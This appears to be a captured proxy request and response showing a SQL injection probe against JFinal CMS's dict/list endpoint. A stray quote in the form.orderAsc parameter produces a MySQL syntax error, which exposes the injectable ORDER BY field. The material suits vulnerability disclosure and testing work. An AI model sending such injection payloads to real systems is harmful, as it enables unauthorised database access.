 equest
Raw
Hex
\n
POST /jfinal_cms/system/dict/list HTTP/1.1
Host: 192.168.31.68:8080
Content-Length: 110
Cache-Control: max-age=0
Origin: http://192.168.31.68:8080
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer:
http://192.168.31.68:8080/jfinal_cms/system/dict/list
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=C643153085C4F23512F7BD36670E0028;
Hm_lvt_1040d081eea13b44d84a4af639640d51=1737655364;
HMACCOUNT=D872509323891CC1; session_user=
"+jh7xAkx8Ls2RDlSIEJOag==";
Hm_lpvt_1040d081eea13b44d84a4af639640d51=1737655393
Connection: close
form.orderColumn=detail_code&form.orderAsc=asc'&
attr.dict_type=&totalRecords=34&pageNo=1&pageSize=20&
length=10
Response
Pretty
Raw
Hex
Render
\n
16 #error{
17 position:absolute;
18 width:99%;
19 height:30%;
margin:0auto;
text-align:center;
20 z-index:1;
21 top:330px;
22 text-align:center;
23 margin:0auto;
24 }
25
26 #errordiv{
27 width:500px;
28 text-align:center;
29 margin:0auto;
30 }
31
32 #errorp{
33 font-weight:bold;
34 }
35 -->
36 </style>
37 <body>
38 <div style="width: 100%; margin: 0 auto;
text-align: center;">
39 <img alt="" src="
http://192.168.31.68:8080/jfinal_cms//static/imag
es/common/error_500.png">
40 </div>
41 <div id="error">
42 <div>
43 <p>
□□□□□□□□□□□□!
</p>
44 <p>
com.jfinal.plugin.activerecord.ActiveRecordEx
ception: java.sql.SQLSyntaxErrorException:
You have an error in your SQL syntax; check
the manual that corresponds to your MySQL
server version for the right syntax to use
near ''' at line 1
</p>
45 </div>
46 </div>
47 </body>
48 </html>